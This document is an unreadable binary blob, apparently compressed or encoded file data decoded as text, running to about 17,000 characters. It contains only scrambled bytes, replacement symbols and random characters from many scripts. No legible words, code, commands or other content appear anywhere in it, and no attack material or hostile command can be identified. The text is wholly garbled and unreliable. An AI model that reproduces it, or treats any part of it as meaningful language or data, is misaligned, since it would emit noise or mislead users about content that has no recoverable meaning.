����D��ε����B�@�,-Ő�O~�3����9﷉�w V}r�#!c F8|N�m���-��[�Q�����.�*�s��w��q�Tt�. z>wx'ܻX�z��g���/����9�4��o��cw8�r��1�*;�j����R�h��,�p��Y��#�]%��h¹��l��뚊j4�k��A���RP��0˭�╀��U�3�.#����͜��Z��q��S��W��~��w�8#�c�e �d��"����ğ!�k��?�E��Ү����jґ8�i�Z}#q�T�)T~�/���C̜���?F����N�L@��CøK&SS2�ʌ�n���x�<�^_b��B�g�k���(-#Q�Agm�n��H*	�f��oD7ɫ-���ϸ;�B���^ԁ���'���}Y�(X(��JA�&_�Q�[�?.N ���zG-���L���+fj�\����U"�ԑQ��+4LGϽVs�����0��k��3]��1M@9����b#; ۚ��gBm�^��f����2
i�D�ք�������s?���+o�g�5�Йw(4Lf�z�S��Y�G%�����=5v���F��Ͽ(&��N����g��!yΛ9�F��E|�wn�Q:}~��_��;�x~�Bc�E2�ϖ�&�D=�2�H�M˚�#5�]ԭ�pPm��Gy7���yF�"��t����¶�9�c��k��TY�ֳ5��)+�� ~�����X�k�-���|�P�����m����j��-r6.�4�-�܅7n���-��;���n��>��v;��2/I���`.9�`
@�BE�#�=~�]��x����+1�Y�a��R��\D�n��p��ӴsY�x<*�3�x�����U� ��m���䢓���H��ζ�EeM!�m/�5���#Wp낢�-2҅�%�b��nқԚ)���눗p��lTUX�f��$jqs��7���~|�������mk ��)��X@M�-G�4����e�x�H��c�/0d�p2M�X�6,j��qLNŏh�9}�·{������X��f�<JX�}���tL�by/���#��'6���g�i� W77`����R��pRi��c@�1��2��s�hi�so��W�w!�	�t�]��Y@�r�l?~m�k�m�&l��@����a�ʅ�)XXH�-��S.��Ǐ�~)�+`;��Bv�*��\*d�x`��qs�ogi��tq��ֶԱ�:X�������<egR>b��"<�+u8:�-	�,�g&-�M�78��\gB�6@����v��C�������A�!!��}g �~�)��o���ȉ��L(�[{���l�v5o�'����D����{	aD͇��ˈ�,<s��7�o��J;x^�o��i�����o��g ��L�u��S��y~�b�ݎR`P�K)O�.�G��LI�F�Y�b�"mX�[�BCu���k�U�_�pH/����׬��Lエ�HG �*��B8!�}����3ɸk9缯��%~-܅t�#\���Ep�E�3	=%�*���߾w!T�4�@z��|�ǳ��B������l�.���U�Ԯ񓄭.J!��W���H�/����v�����=�:�:�Ǜ#�3
�Xԣ�J�����_&�W��ÌZԴ�Udp��d"k,�T��t�\G��=L��
+��8��-Hn�����PM_��� ���0~���8@g??����ڴ\=y��2{���;_���^�b妀h���ʪ��Z����z7��L���W'#7>��!r�ƭ�w��5��|������G��<��mͲ�s�ֳ��� ��D}����0ڱh�o��YM|�
j�Qk�n�0���s�|��,'<��_�#���PhR!
�=O,a4�_�Fw&�,�䣮�F� ��/�Ӆ�@��V�>@��'���\���/���S��caN�t�����GO�}5-��|]�;�]�J�U�h�u/
�;���ވ�n&#���mҴղUF4�sa�{X
�#)~��S�]�FH�j�����&��X��ѕ|��_�c����	4_�6����AVd�*�������ן�s�0	"#��#4!Sx����WӮ�9(#��aƯF��:�3�q�2��DB҅4���zޗ��o��}|��?����9����]q��Mԗ�R���`2g)��gx�ٕMTg���6(��Y����6��	X�Ɲ1v�Q]���n*9�8X�i+]<S�oX+�1��Q����6�C�sǲF﷉;�ۋ�][�}���o�Ľ�{&_w(�|��?����vu� ]�sPlA-%ۻ �.����� d��}��`"����>�{ �
y���p���R�f�gTu�E<�������m�b�~N�m�lJ����D���k��!��`�2�n"Q8��:�Cj����ˑ�����J3��~M�@wC曃�{�-��xicA4�A_`���e/��с���%~���uGW|~Y[���#���aT牨�.:��p�vN�U^��!�g�r���3������=��o=��7��qD�[��q�~A�[ ����4K�\i�O���D�v�����\e}�.~Y���7�x�	��7�w\��P	�!���0��N�I�z�-�I�-�2iWp+����#T���4�| @�d�`f��ګx���Z��跁��\�)�K{&f�?�ɓ��`�@j�P��Ɔ�T�ؖ$�.x	�����x}�N�z�ҴCQT�������: �6��zJG)]d(�:>�2�����f �}ĺlQ�-b�qY�ƃ� �1����\���.�{_z?}t����>��i��z������V�ZY[��v������q�AY��e��i���z�?z������WJ�Ü'�!3Fq2��_�qN�{���U2�yB��A�1Ŝ�Mj��	+�1�б+P cs��_�C�U���i���*ʮ�wu�����I�*�������"X��Ҭŝ��6i�^t��p}+�Vi�t�n���&���{x��yn;�� �����P�%�K��3DAp�(m�$rF���ts}���gB�vܻw��3��:�����o0�z��2d�;UA>Ѝ�
ٽ�֟&��ä��|�G�%e_�Rm��Lv�F�Ь�&����];�mwe����f�蠎i <�7�L��#:g�ԅ��V|)r���@ x����_�/��~e���2��+��.yY�D�s�����I����~�W�4�4o�c���Sw
?�`���O�v��e[X�{+��|Q��M��W%��ؘ2Q�hX<K{���`��!"Ԫ�f�*
K8-��]�E}tS@�]N�@zkj8�n���C�s�
B4X�Mg�/a�O$+M`�v��X�M�C�1�_��v���Չ�|�:p�z����
?X, ���1���0�[;7n8�\og|�vV���~W3g ���n����h�l���K�%t�N��QJ����7Zy^\A�T�ű;{�����1�˦ҳ�z��&`e��=��v���VG��kV Ot�a��W㏾��v=��Up뼣�]�>_�4./��zYa�S cn�'�����9JΗ�l��M^���_�ޏ��~)t�T�w�KGy��g� p���-"1���Fp�o���,�m�;��i�a�Y;�I�l� ����6�G�Xc���W�o�`��� |�o��@��̾���Ԭ��h�V�mӼ�pΘ�/��E�N��x^
����{Az��is߅cDR��>�%
���pX	�N5ss�0/���K�|�����i��<_c>Ń�^�U�b��U��W��<ҁ��45��Wt�Ю�ͬ5����X��D����ԍ �ct����v��n0���DI M�����;�"�z��I������MV�ܲJ��������K<�w�;�eu���Jc6H�y���dڟS8I���s"�V��E���L�ΆC�GW�շ�?�/NG��`M�<f>�.����{��J7���Q���̿)  �.:���0�|��M<�Wf�v`�Qg����8[�A:��P!���)]A)m����A��H�O81����L
�������)^�ds��}�K����:%k �6S�����D�����gO��}����fk� D�P�dF�wm�Y@�ϯ���Z;��s��K^�G!T�w�r�G�ҍⅮ]����:Wj����� 3n����pvpƾb4ŀ]y&m���C�,���hJ��� ���Y=��B�ӷ^ş}�U��XC���Kn�\�j9���r�O2�wI��rxY�V9��X���_~�=|���@5�Mp���hJ�}ˠ�����M0���&�7B����-tςy��¾W��Q�Pv�u��;�Z(�<�5zߊ_K�}c�l�V����W �M ��^�$���d�;+0�6���d8�������M<���<�G"|��vq���R8c�edܹ7�/�>s�W�$��j���
��g��!'&D!���-�xs�	��3�Ǌ�|����b��d�]U��N��v^S�����]����.�3�����7ͱ��~w}JhBLP��+$bB+�|K��w�xq.<�����rhם=߱k�la��Js�j�g�
�_����W�p8�?@,/���	1���G�`:3�'�ī�<'i�J�5�n�&�m����;�}����8V�9�kxI�rZ������:g�Ure>�D'�x�㠻�����+�,C��3�-%z��G��+Y�A;��)�*��P�%}����k��ֲ��>O!,��5E2����c<�w_|�M� � WY�Sh2n��bW�<������O��4�ur�z"�x�I�0��dW�
d�P����y�yslwnc)\�L����p޵�<�|��ڼ$�3�7����ܜ^C�+�-"���##�?S&L]we۳����E���Y[���ylڴny�w��������9�P�9�������2y7�V_n����I��Np��.����{�ˣ4�����V|��?×~���9�}�C��@N'N�]:vv�q&#.[ ����L�3zs9o�f	��T���"���|	����'�y����[�Z�2�&0��?�������Ch(0 '�WӜA>΍ۊ?���3�fNş��sc+n�}&�[�ɽ���lٌ��6	r͞�A�-TaB'�,�w���gp۹Tw$h;u�[���K���Gf�Ώ [y�;�*�ݱf5���0'[����6jt��؁J������ER��fC�@�-��+8-�:�U*@F/�[\�&h���sB�����d�%���O��"l����c���]��~��r�,q+�fE|�iΡ5#xV�ItF��)�u�����V�kb� �\X����?x����c\���O�Ps��E�Phj��&�dbC�(#/�K8��C�yV+��:�γ㷐+�6����4X��:su��PɈf��*}!�vk
YZ����O6�ϖ��0�WF鬐�x�ł���W_ëO	(\ ���@i�){���� xX�������\�R��y��k;yn�=f�o����k{��S�`krd!<����Y�bw?�SR�̋�1�h!Q5��4_ V�-�s��@���-��7 �g��Ck$s�L1�*�Ú`�-��������7��҆"��9O�2t�2��F��~�Շ3�
�"�
7q�ǉq�7�[y�E�+���������������4!��?��$ش��#x&P�QKK��H�<��N��l�֮|rl�y-.
�]^zCZrX�QN����0N�;[h
e�[N却:��m`{ �o��װN�W��9iN	�+q[��~Yyn-8���<Z��"��,+ғo����.�`�c�l(&dittt,��B?h��<!(@z��l.�4�D�˴��D���K\=�A�Mv3��Fƅ�p�YB
o��WBQ�� 8�]�vŖ�|��:��-X���W=�[[[mU\��nguK�g5�k;�e���}ca�����Pƹz9��l_ 4�:��B��/�	^8����|�
���_�0�V����bE�ڄ�ED�O*d����G���� ͹0̕�G?z����|t�אRA�t�mW��%w~��(�5:�V$��['G��{��:�o!�$���nb�f�q��ǣm�����-�P�ƒ��J(@����;�G�b��7�ͧ Ol|,�Y��ߛ�����/�I#�	��0�#AY�9� x�Ù)%����
�ţz�g39'7�8֊�����ք�q_zGaK@l��`�˛��Q ��X�H&��b	p�|}�;��5Aܕd�� `�S �)�M+n��B<���o,��~�o��*���S�l �"2��)�I�PJ��w���A�>Qv&Z�<#���2�YH���M���V������w����1�w���f4K�� ��۲�1]+-�� ��@�1׸l{�xO�t���B�k�7��5آ}�Iq�ZG �`��e�A��{��@�O����Z�S�Q�f0�;'�Ǎ�י�o�������H�9�+�����4��o������JAcU�*�&�lT ��ٿ��Y1���&�Av��IZ��,iͻ�}ts�2(����\]�����O�/�Q(9����ń6ف�=�v�TJ�[P"}�rԂww6�= N�MpS�؈�aX��sJ4�6#������0:F�L�v#a)���������G����)�6"V�Ŗ�4H{�3�^J�5��~FƑ��"�m����C��>���=���F�����V��%�9r��:�;絺5 �,N>����RR� uZZq�g�vҲ)�MT��4�`�(r� I/��B�_���u��,�8���W�B��8����~|����}�5�]-lm�gI�@P _�����<��-�͔����R� ��8�w�y1��Ÿ���e���A͑�L����Y{��G%���Y���*�nv샸�L� �	���؀�k��.#��V5�or?帜>�1ͱ���z7�o��o��
n�6�<,�a�]_�6 l9��d:w�j�����q�� ��c�?(oQc7W|��?���ǹ�wY��#���7 ni��K��1�Hf��b���M��ǹ�a�K)���JοE���d+����֮`����r�{�gd�eϹon��"�~i����c�= ��9& ���K�[#Wg��"�^f8w�����6'_4��<���{\�y��.<�E!~�_M�+ g�i|�_[�R��D�Bѽ�S���P�]�B�oEq:���@|��c\_>��� �p[��3���~�QB��>��J�}H��pY>zӶn�&��'��mV^�sSk��}�/�B?�.�X\��e�q�۬�Yk���2�_���Z9�� ���+3u�k�R��l�r�����k��/]��L�Ե�U:rN�A�_]�m8%~-�_�Ks[>y=��;��{?z��� &�q1g��v�1�����1L�+�3X��ΰ�>$�92W�ݤ��?q�s�a���V�؏��³S���/���6
�V�~L>���'��i�ZP30��W2o��o��:�U���2��W��NX� h�u��?z��əDn�5Ν�1�������_�,vأ�Q/Gx�!٣4w��@�t����"��K�� �
�Q�12��Gl�ϩS 侨�n�e���y[�q�5r��m��1�q*��ן��o���{,���4<�6�ޱ,k��Q9��V"lM
^�ڒ���rz_+����
ܻ���>����ةgֵ�U��<��  ����o��N�u	�����EXA�A|�w�ՙ��,ے�#���T�.��\mp~�:#��Xi{*,�k�&�S�m��cp*?��k ~�G��/���o����i���a�R�n\�V����;�E���4��ר�[8����R+ޘ�֒*p6f�Bb��Aݱ������A�%`�����K\~�fv���d2%Dh&�dBl�T��Z��ɚ0��ʦG4-��L���o��U�yǛF��n?��B�o���<�Q�J�>�LF<W��d��[��aWB�ֳ��M
�D� ?�4����@9����~�K�xr�v�h^X�9%J����*^݆I��yo-��>���~�_��S\�]g�=^e�94~��J��9�_]�Y,�@+����]Z۪$ހ$��HX3�7 ��9�����t���Ȫٿ݂bs���u���e�P�X�q�����޽Y�sW���i'qU(b��D��Pi=�5����������\N�����<�Y�\+vd'ʂ`kL!����o�Ӡ��oN��wt=��(̍P=��{�[�c���F\0�r�ٙ�-���`f���~�=�)���7!�G @���V�-�R���rߘ��Tq��������+�����h��B� ����(��pؒ����J�<����rV,^��9�������?�y<�~y���b�0t�kH��5�YmV�!u��y�9h!��n^Wp����wǼ��YI�}	l�1�7R��4�<������q��3��5  _�X|.��F&������E��9�z�|��e�ǸOz�ᇻ ���O{Gxs[�;�i�����vֶV�7ٌ�H��{�)8��N?���ȃ*	��z�ļ��t�a*ӄ�~��V\^>���s�zĎԹ��i���L�;���e��(�4��p�SN3�B����#J��l�-fmD���hZ����<8<[�t�����Я��Gk3>Q�#�k����͵%�e/2:Z���Zaׅ9���a��4�ʛG�旯�W��m�}[�h$�}F�l�S��E���x�������-�}��2B���w���y�y�<��*[��v��y�q�`�|"�[��:���V��/��wH}mψ�,y;���f�7�H��?��9�!|�K��6��w���zvC �� S6p�1�p�
���`�į�c���s<�u�G����`^e+�w�������nB���,��"�6!���iM���Ϳ���� m�7�Q�Bc��<��c���f���;��w��Ә<�[<��</`�"?�#��1<���;o<��^{����96�&����b��]+o5�f��|�ߔ����A�Jy+���͌���|�'����M�ym^�=d�;Rd��* b���ƈe�q@��67o�x�m��Ê�O画6��Z���%8Aw����s'�-�F��2,~�/3�h���=��@������6���u�oK�>�p�:'�����A��"·�����C۩O�mG���n{�bb��	[<����g@@�i�LC��D2���f����잚GU:��i7�PH�<Ϙo���R
�6�ops}��QT,���B�� f��!�ȱP9�C�]RIh�O/*������̳�o�&Wm��V�6�J7T=�0��r��*���<�Ό6�L^������l�?oԍ��>��[_�����Ρ��0l� �,����SA���59�E��	_��c��O_��W{ĝj�_=A��t�nD��b�m��`�3��'3�q�\��������Ś�0z[��7ZN�i�п4��d�����}͘���9 @۩��o��^}��ґjj�|	ƻ�=���@���A���?�&?g+�cF��
�*"y!��3#�;L�]Mg����뫶����2����Ff�ڥ6M����1���qqM/���|0�%;���#�#�؎ܦ�D
z+ �}��{k����z@+s���C�Ȭ8��έ�XV>��`�`���7��'O����0Tt�ɹ�;�[N�sfQgK�[܇q�%g]92@`���3|�'������a�����մ��?�� ,���r��|�Մy�����5'����9��ΰ�|[0x<�tJdO�;3n��������>�*o��g�y���2D�y�q]�[���V��"��5Rs^���-��;ӄo�'�`����f�X��O��D�ŭ}�Kh��Iꅤ\Vs�v9���� e��m�<��� �5U tG];[`[{��*��!i�vEa��1�\���cpAy�����0��J<�](5a��V`r��d0Jj�3�q҆!��+��)�[h��x�.ۂ���̄��\NG���:�n9����5u���hA�r�q��"�+,����!���y���������(�f[�pgR�2i�m�9�V>ܱ0����'�����GqZ��/g.*��/E��+T}�G5���a��ǛkTֳ�@�FY.h�����By�����s�����|�M��VR~�I)�+_D�vz[�Xq�%@�E9
�
'�( \Y� ���G���Q5s��h,a=��Y�2��g0��Q ��_����^J�n��V\�<��	t�x[XF�j��0־"��z췝��X�af��~��4I�G�j�Y �TG�3| �bǞ�w^�X��ł&��T���>R�-r�xu��;x~����=�^}���<��$�&o�lq���"�i�xX�>H����bV� ���k����ܻ���������c����3�̜p8) ��m�>t4E�I�P�6w�T���ѹaK�[�Q��ou�����p�T�����]�v��tuq�9�'���{��� ��_�T�Z��ۤyY�_T�<'�]�&{������>�]BAX@����%-��Sti'��T�v�m1�-U.�L(��|��ѩs�`PA��Rs�lV "c�1M���4urȤ� �q�q�z���%@��n�ӭ2��~� ���K W�JK�	��NT��Z��7t�auGo���I�sci������NG��z�*X�	��&��F
W�Iw!�8��OV����Qa����Y�$</j����*���7��������
�a��� 2�H���Iڴ��E�������>�7�{�g7��!���p���6��Q�X@���̽���ǰ�l� �����k�
�E\�%Z;�r���n��W�� �U���f <y��{�u]{�:T魐��j&�S?k]]�׀M̸����D��#3.�F�0��g�)��o��4l���?𿻺Ҏ���E��#Jt}q,��g�t#!<�� ��B��rw�$ᛗ�F a�������#@����%@,I��w�/2�|D F�|�yrX+gq!�!>x�?x�~��#<��� Ɠ����߷�]�-��"阱/"FU�i���<��ƛ?�o��=�J��J�qY���ڻ`D��3�#�ppO:����y��G��ǩ���K�m�~$(����U���]�vȰ嶏�n��SB���Kѫ�N���caԆ��0S��>�
�� ��W <	yO�̋~��/n+�J���w����&�_��I'&�ŷ�+ @z��������@�t�mG��հ ��h`C�V�2�i�?����ܞ����z<��,;aŜL�ԙ���+"�	TǛ\=�����I�����yX�M�
"��R@�^�$ؠ���g=��U,L��i�~�f�l �բc���=��W�o�E0�T��epD�L��SH{BY�Q��)���+���Ԣ�(�-_�x8�o�}�_�܌���2 �����~[��g��uh��������{����{n�m�E�EK�t���/SP�"�j�o>l<W���%Z�w�:���׹ɬ
���^\��[����@*��Fl��`���ƽ{�)Ì��ߞ��E���Iq%��[����( �c�J��.Qb�o4��laR���!�����Ϯ��Z�n��8h��@K�h���c,'lR)��e�>�?��v�'�8 ˜!W�b#��[y� ��z��������k,�pu���7�u�6�=�'�=~���?|�~��!�p��X�o�Z��������܅��d%�0���<���'�.�������>���׋q�Z ��u�(�x�ci;nd�2R D|Y�ic������m�8��dYȤ��k�gT�LևN��h�ծQ�k�lϜ�����4�yn�ʎ�F��T�s�6����g{�W |��@x=};E.�%'�fY������w��	ߛ&���:��q����W���ﳏ2�~s9��4��_���ľz �c�N�]8�O�u��2����x��x{�I�d5!6���y a����U�|<��㏀��]��Q�%�E�CM0e"1C5��ixK�B�~}�\�u�����e�	`7���Eڎ��ų�=����g��S�Ƈ�`nc�raP'�M"a=�6�z�h��<4�?�)�t������/������#��G|���Q�pgZu��wa�w϶~�����=|����Q���;����8 ��NBCjs��n�������x�:��<c>E)
�괟2���h�X�I�䓾�PS����G�R��9�;Cv�޿�/��9�����;ˑ#f�&+b����J���������������%D�J�(E<��V=Ù٤Z�����@B�U������1���4K��D���H�|���ͥ8����H���lP*7�~d�f ��X��(����h���� ����R����<>Kkp�6�J9�Lw���`��\�'���#������}�즖b165s�/g��p����2��������~��}�1^�#\�̞$�g��Ѕ�A���c���S�VC�����j�r�-�ު�.A�ǌ*#͏-b��r�C5�{����9�ŵ6��V|�}�c��k�pn����[��|�i����Xr�|��\,�;�Jr>	y��9�r�k~4�3�`*x>X�ۿf�o�xJ"�$T���>���,A���Z6�t�.�Xf���&�q4l�����3���	�DT �טk��	`���V�$;�z��Be��≮�����0�L�ڄF��a'IMSM@e��&1i�[ �`��VԛKҙ�xDe=۪��h5#c"_����/Y����iN?�x(2R� {�6����K-�t�s+�״��I!��ӊ
[s��B͏���q�Wߘ��+���:�o>	Ze�����H����λ{��{��qݻu��A=�w�0���rJ��z���Ok �7�_���y���湢������m
Er�W�n}�z�5ŷ��ot(����-
�/}�s��B�: b9l�H�C��`E��B�K�`2 +/c� ��'��BϠM֩D8Pc��4��q��KБ�":[�I93 0�*��|<��?F��H���V��U�9X�u!Ol;g΄_2s}�X�����ý�W7A� �k�fBO��`1Գ��7�Tn�a��g�+�X;�q����m����,􏞱������{���x��}������r�(���uiώ<3����d�H��V���%^��9^��c<��r(��Z8�����!�`K�\��I��,V��|�V[�/,p����Yg<<G��紞'ԡ�þڪg�6�w��U�m����[����'��R�v�N����ۈ.duW�g��dI���1_�G��<��Ax�� ����$��V��� ~:���h"�W��{��.���� Y^1�.vD�M�u�k��b1�7F��^_�AƋ�Ҩ�G)��{zF[�j+C� ‐�z[3��c�]A��ܩ Hnr2S�:��@��25�V�PhrX�h)L4���I�K,	oDP���ٵ���	�5^��V�+�FG���xk,m|1`�h�.�̥�I->/Ë�e�x
�bW�J�ۛ����'nu�����h0�G��?���3��z�^���r����f&�������}o�?��ײآiJ�� ͓��	�|�h��9P� � �����(�d����ċ��h��}O�Y? N߃QaO�?)��i���|�o��,fV��;kAB;B���8�|&(�
�( ���S~X;4�3p�����K<CͶ`��Yw�̍��E��Ϯ�a\�L4�/ �";��
��W��,o����U!�/�CD�~��=����G���юd!12�X��i;�ǔh��Yxg��@l��8\t̖����3�:x�y���f���%��.���{x_���}�Ν����/3���@'� ���<��O�]�g�x��v����,����V���g����? 
 ִ?����Iu:�"tEh�|a�zc��`��W��p��2��?�R��E�����s�C�>9�>
��+��5x6�:��T9 }*�[u�󄒑O�i�� ��o x����)�L*t�r���B��Dxw��
ʥPsT�·�ޏ	(T0�@T��_4Y��rM���Թ^a�`r�K�k�9{�/�O��BCA���tsA��c�2L�Pp�O �9��e���vU����*3�eډ�& W�׸��#�0M����C*ڙeݝ���&P���L���:�`>� �=���D��58x���^d~�&���f��N�{z��l� � �_*��e�`���¯���qp���t)�o����A��B�ɳ�K�;9�b��`�x��K�U��t��_�xr�eQ�O����v��;���~��3S�%�%�����wxjZ�mV�L�w�����f�]�*� 7G��G�Unh� խ�X�Ż^Ƒ»��#�rj�`�΄�:[�)�ih�*���o�у� 7�o��̈^�i�_��R�| ������E�����G�۫Ysrz$��9��b)��4�;�h,��AeH&|:(jk[I�be��d�]�q��Ҙ}6��~����=�]��wlcʰ2M��C�kg��1�O��-�tIi�����~Q@��ݑ\Y�۝CC���q-4Z���X樾<�b;$��G�x�ѥ���n�.���|p�>�������ƅ�+�Č�W7x�����B�ɳ+쏳�[�w�sߏ�fm�F�c��ck���F`�ù�!7.������-q2��֑ʭdbc�)b��&���Ӝ�g�wXX� ���K�qD���<�m��4�aZ�,�{�=�<��1��f}t�C.�S�b�2��3��Q
�
�5^�K~��:7|�Tm��
�Y)x��%�{���Tp3��YhN����v�EP�1c�g�PQJW�i�D]���� ��+��q\�C9�ɪ��$�'���X��
���0�0W���C�H'H�!Z$*��d$��Էɤ����ȭ"Lӄi�Tzӳ���*V�<i)Ӵ��p�	���$�r�}�R�v6��J�y�f�l.�[j�3i9���jf��:�\����t�!+���?Gˮ{tF���gucT:j=���T�5��Z�4 ,Q�8bU�L-���\���;��v!\ o>����7�V���ʃU��Px����~4��M��~��ϯ��ؔA��j�<U��[8lg6�F��LQVA@���"���bƴ����,�R}
@5l�(b�;�����&M���x�&p�4������{Nˣ�C����Ci�ʝ��I�Dz���:?R�� �<�i�	� ���]�n�l&�Vgt�2𿹺�c~�����y���]/c��	b2�Ⱪ�P\���"�N$��h\�>>���h����
��<�� )��)�8(#� �� �[?D����/;K�t�~��j��̌���GL)}p!����{|x!
��/�x~��r�노<�_&c[46��n�xp}�W����.����F�?EV֋=���q�|��<�-�����Β�	]�98a}��Q�����n��������5�s��[���z�k���{�MQ�hi���9���|�|����S�̳�<1�4�������{�;9�x��Y��>�1�Z��N�F��*R2��D��>*����R��4��Sqs���$w^�S����$Z5�/�J~��77G��Qϟ�ô6��������fe��.��s����f�3a�B�|QGKd��*��$l�e���-����n{�)������p9��+��,{\fE	���(x����R�8 Wϟ����O�(E���:���
y�����z�7 Ϭ�������rb��=o=�i^���ҹ]i��b���z�&+����A��p˘��� ��k��7�:��\)VL��Z�D@����YH�N6eGx�����>�x�@�O�W<��!��yf��U����?/��y��>.x�Y��.w��R��ʿvT����џ�*�[2���Hd�#f�z�Y�]��+�~��[0Pgonp�g����b*(��W7)"*����X���ٕ����#"ǭ�~��wqp:LD�T,�s��(AW�,e��7�����s�V0���� ��bJ��&>��@;�`�fMJe �����{���c��\sKJ��	� S�H��(�~�֧ͳ��~|�Bh���@���ޔ�q��2�Ӌ�/֛�]F�`��ʭ$ �C��#�������֢eV���4y���o9O�sK��k�����\F��2�=�ƣ��x#�"\�'||��f7��w��M��M���Ln���Tp$�q*`��3�%����V���b���\��g��㌋㌋�#.�3�_߈�����b��
����a$��4y<bY[� �ߢ��s���CwI�.P�T�V�~꬞NT�]Om�8B�T�l��	�{�͡��:R�h2xi�z4��:�{��[G"��^���٘'k�Ss�]8'��e������0~�<�϶�i�z�;C������ƶ xH���g�} ��� ������CPK�к̪Ŕ�7D�!QX_�J�.�pE��T��Mԣ���9-�:Ƃ�
[_��F2q �V���\aW
�󱺂@nu7��|�Y�Ŭ]��Bl��w2C7�չ��/7������)�tW0���"7�s�f-Į��P��H���m���2��@qɮ6E�Y'7˃2��Y�P��)S�#z�߱�Kj�����P

v�Z�@�xbRVf?C]d��N�EaA$6:���Z���m��A�ɦ�A�J�.*JF����L�c1y-���Z_�Lv��ڕe��X �w� �@(�Y��jλ��B��~4��g��I�U����~Ń}��{��}��poϸ�1�7�0�X�����{3��U���p3�C��#����5��������ϯ'WD���>��õ���{E�����!S2��}�J5�Yu����xa��(.+��@G���� ����M�a��X��>�F)@m:RW�c�@g���1�]Pܯ����B�o�/�����Ҙ���� ٱ.�!����E����ژB�wDm�zff��w{|s�x�v����,�L��؝@(�p�8��z⇁r��2-�7��=g4cH�ʍ����	�y>\!��-��->
�w�K*?Vj�f�(����5e������-�V�o�����J�\v��2p��"�0���ӕ��#UziÝCX3-��6��kN�ߢ�T��}aϹ/�O��7΅1�ɿ[�����ޏ;-���Sp�tU�%[�[�.H8`~�y��B0F�d4��ab��'��G�g-�?<��ԑ#�����k8���`߭�!�����|��(��uD\���dA xƌg @M��)��b�-����7���\�-5�T�P�+�ux��e%�f�������껛}>�����i�aA�|�fv�;3��?�B�;��
�i�&�hY�	bJ���� �Y0+��Bxn'7�P��-�&S�9���
 �
�t�Ψz���10�U� �yf��D�2�V6T�e��2a�M(z��� t�3`���#U:Xv�;Eo0��1	����L�[A ���Y�1S�vܡ�mLqt笊7�}[�Sk^7W5�ZӇtEq�0��vl�h}�e�p��Z��^��]}��nR}�)��/Jdl��&l,��ϭ^S�p�
������ٞ�� Y�>����"(�xd����ns��e�>�uKh��k��SYN�c�[~i��G�����]�h4�	�*�'�Lb��T�0$}Y��%�eִ������g�YWQv��ɕ�F�WJ���x%��"?�N����X�~Hwӄ�_y
@7��Vq�g�e��SS�����^`є�u�v=k���#�e��H�D�9	���aG�-Pm♦l"£R����U�����F�Z�8�1M)@�8��k��`s���48��;���}b��	l��b�����~��r����FS�k�!b�S����ܿ��嬤�0�ʱ��u�k�˥�a��b�q:t����ݓk4�HȰ��j������x�㾍�~�a�5F0��q�E���������'�G��i-�&R�8"�3�e�jc"?g<�gK\�Jڌ�1��ړK�X+u\�VY�p��˳BB�۶��E9�Ea��Ft~��ʿ��5�:e[��I��i܀�S�%F�`�E8�X�S��
�x���� ;����:Q�1~��x_;�N ��	��N���2F���l]�R0�&�NO��q�(�m� �?(�[EY�;n	X�p�DS��/�׼���+P����!�\�|��I�<x�e׎0�A"w>lĈT&* ?��O���v;L�^ˌ�̱��\�eڡ�����4A�-l���#��zr�̈́����5��޶��=%�
Bvt�r"���Ĵ�L�O��z0��3��%^�u�%���#ņ����H;e�8��)d/%���ط��rEۼQk����n�`���a�[{���kR�9Gib3�W�4��ռ	j#����>]9f��fw��)���06=���r߯i�F�����p���N�����I*8�s��蠄�c0ʬA���H<�'�@~�W���0���-:�9@ő��qdA������䃮0B[�sx�`��xE�����Z�碒��U��ђ���D��a@�X_�&�}��& ��2a���w�R���m�����Wq�_�~���L�1�#4k �c��g��I�GC��[�K��uO�	8�c����WR���j-o<�o�?!S��H�-Ot�������ڑo��pz�A�#���خXnǌ���L�=��.��sø�w�F=��WN��0��+�e���������x�]���-e��}��yք'���h�R���[Lɗ���J�9yW���ѷ��[p����)s��Ի���"2��7�k���x��O_(�G^� �+
ٹz�]|�r�?��Fgn��a�yE9_���e��*� �4��W3��L�f=x���#M�nG8�w8��3�v�V)�J�4��v�~W���/pLc-"��Ic}ll��mI2�VO۽���-l`;3K!�5I#�>����Z�p猕����6k�V�e��

��I��i��� 0�Is�:n��w�/�b�
A�E~� G����z�M��
��-���{"g��%V+w��z���ܶ3Q$Rr�Bة�����;~��`;�q�;^ �j��'�m�X�i�c ���Y����ŋ��[;����c��,��5���҆cF[�B��E��ӸQhz�;=sH���C3Z[x�W!kX�o��k�1g����I
��&X�eZ����* �e�0����U�����(>�Y���w_|!o"��{�-o��ܿ�'��_ï��H�z�̮��?����|�h0>
x�0i��0�ͯ~�p�����=��j8W���5���h�Jt��������a���Qx|2�pj/d�;�Q�Ds~��{\Й��}7Ů���c�~�~qO��M- ���ئ��`������Z�8���a����iy�n�h��
7'��ll��7Zl��hL׾�xR��M��2�� �FX)}��k!�]{������c<�9�<�?	-;!�!��|��(Odčf�843b��]I�_۽�ߛ�q]�\)k��찅o�}���\c�����FT�ƅ(����B�$8�%jNi���0TF�	�3�F�s!�i���6�x�_W�G�@%�s"[%���ȩ�~�Ŕ냆
�
?u��
��
2��m���Y����]v�����Mͼ}�&����s��4��U��"f�����W$f�6�KD0cŢ�/er��j�oy�����M�R̴]iE#:�kh��N�3�
3��@��2�#H�'ܪ�
�;]��� ���k�P����f�@Q���LssH�S���D�&��$}�4{ij�-4�l��{1H�5Y�9���eO�e���H�ƉOXH��C�K'�R7)�1�/��*��y���`l���ls��<0&�T�mAD�f-��&5k�:��x#�� h@�=��`�8��� ;������ڸ�Hx/��ѝ��\�U蕛M0iz��NC��"GF}�rÐɿ(g�%f	P
v� ��ט�H�VW'�j�/>u��bC�mL�Fs`r�>�)l�R��k��nє+���� ]=RCZk@'ᵖ�E�u�-������1���v\���9$�Ŗ�,
�Pdu��eA�+�F�/7s�Ls����en����x�F��OX:�<�8�����K���~C�ʬ@W���������F�/���Dr��Ցߛ@־���">�~ʊ��H��s�q +��Vfǟһ��}�2<,nT�u��YYL٪/����z�|�~�'Zd�];���ܷk07Y8C�m������Q��Z��,��L��i
